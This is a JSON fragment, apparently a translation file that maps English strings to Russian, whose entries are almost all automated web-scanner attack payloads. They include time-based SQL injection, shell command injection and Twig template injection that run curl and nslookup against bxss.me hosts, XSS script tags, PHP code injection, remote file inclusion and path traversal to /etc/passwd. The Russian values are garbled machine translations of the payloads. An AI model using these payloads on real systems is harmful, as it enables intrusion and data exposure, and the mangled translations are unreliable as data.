DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 dbms_pipe.receive_message (chr (98) || chr (98) || chr (98), 15) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891)","(select 198766*667891 from DUAL)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891 \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1t4sAjCd5'; waitfor delay '0:0:15' --","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--","@@TssoK":"@@TssoK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luejhwca '; WATEFOR DELY '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 200 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 200 \u0438\u0437 pg_sleep (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 284 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 284 \u0438\u0437 pg_sleep (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 278 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 278 \u0438\u0437 pg_sleep (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0438\u043b\u0438 974 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 974 \u0438\u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1qfdsqes7 ') \u0438\u043b\u0438 984 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 984 \u0438\u0437 pg_sleep (15))-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0438\u043b\u0438 343 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 343 \u0438\u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147lxxxe50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3XFT0P","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"Expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"\u041f\u043e\u043b\u0435\u043c","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolsmcguf7022.bxss.me || curl hitfotolsmcguf7022.bxss.me))))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.Gethostbyname (lc (' Hitfx '.' Ytynrkhl98e1e.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (101) .Chr (72) .Chr (98) .Chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (NSLOKUP -Q = CNAME HITGPGBWYPGPX222222AB7.BXSS.ME || CURL HITGPGBWYMPWPPX2222AB7.BXSS.ME)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".GethostbyName (\" hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (114) .concat (72) .concat (115) .concat (82)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hithh\"+\"vxdrqhvadc69d.bxss.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (lc ('hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.chr (67) .Chr (Hex (' 58 ')). Chr (106) .Chr (83) .Chr (110) .Chr (70) .CHR (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (97) .concat (67) .concat (98) .concat (80)+(require's'socket 'Socket.gethostbyname ('htda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| \u0421\u043e\u043d (27*1000)*izuyxv || '","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (108) .concat (72) .concat (121) .concat (83)+(require's'socket'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| \u0421\u043e\u043d (27*1000)*bgscwg ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> bqak (9616) <\/ script>","<?php print(md5(31337));?>":"<? PHP Print (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitftgwdmjnbd1824.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'{${print(md5(31337))}}'":"'{$ {Print (md5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"\u041f\u043e\u043b\u0435\u043c",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; Hitgexsckccvhl25eec.bxss.me) & (nslookup -q = cname hitgexsckccvhl25eec.bxss.me || curl hitgexsckccccvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"\u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves455551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{Php} print (md5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'HHJL10635","[php]print(md5(31337));[\/php]":"[PHP] \u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); [\/Php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 370 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 370 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 420 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 420 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 28 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 28 \u0438\u0437 pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1bsnzvkc '\u0438\u043b\u0438 570 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 570 \u0438\u0437 pg_sleep (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyzihys ') \u0438\u043b\u0438 848 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 848 \u0438\u0437 pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1gyz6 ') \u0438\u043b\u0438 820 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 820 \u0438\u0437 pg_sleep (15)) ------","@@FGJMQ":"@@ fgjmq","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> qxi8 (9750) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitucgtmelmcw90829.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'HHJL1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"B28NUYZI","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7KUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"Expr 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me)))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = cname hitskqafednnntba9b2.bxss.me || curl hitskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GethostbyName (lc (' Hitza '.' Sbjspfys073ef.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (115) .Chr (88) .Chr (118) .Chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".GethostbyName (\" Hitsh \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtvdtvvdtv Hitphxwdtvmns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (lc ('hitrh'. 'Sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (100) .concat (72) .concat (106) .concat (85)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (116) .concat (67) .concat (108) .concat (75)+(require's'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) hitntthjnmfltka8e6c.bxss.me) & (nslookup -q = cname hitnthjnmfltka8e6c.blokup -q = cname hitnthjnmfltka8e6c.bxsl. Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| \u0421\u043e\u043d (27*1000)*efeaebf || '","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (98) .concat (83) .concat (108) .concat (68)+(require's'socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <script> ksas (9421) <\/ script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| \u0421\u043e\u043d (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitwmuvgkbdza059c.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"\u0418 `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawby74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxsssss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'HHJL10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 804 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 804 \u0438\u0437 PG_SLEEP (15)) -------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 454 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 454 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 336 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 336 \u0438\u0437 PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1px8cuw3m '\u0438\u043b\u0438 723 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 723 \u0438\u0437 pg_sleep (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mydw95gy ') \u0438\u043b\u0438 888 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 888 \u0438\u0437 pg_sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) \u0438\u043b\u0438 493 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 493 \u0438\u0437 pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> ywfa (9399) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hiteheyvfh11b3b.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<zzz> <cript> ywfa (9681) <\/ script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> f7cr (9092) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitflcosnzkye78dbd.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'HHJL6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> q8r5 (9014) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitjglhbfqidoc0781.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() \u0418%<Zzz> <Script> Q8R5 (9560) <\/ script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> 8AC1 (9756) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitgmhzdosafwf5d96.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<Zzz> <Script> 8AC1 (9719) <\/ script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 486=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 486 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 994=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 994 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 817=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 817 \u0418\u0417 PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' \u0418\u041b\u0418 \u200b\u200b842=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 842 \u0418\u0417 PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') \u0418\u041b\u0418 117=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 117 \u0418\u0417 PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) \u0418\u041b\u0418 322=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 322 \u0418\u0417 PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 182=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 182 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 276=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 276 \u0418\u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 749=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 749 \u0418\u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0418\u041b\u0418 \u200b\u200b31=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 31 \u0418\u0417 PG_SLEEP(15)) --","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0418\u041b\u0418 10=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 10 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0418\u041b\u0418 805=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 805 \u0418\u0417 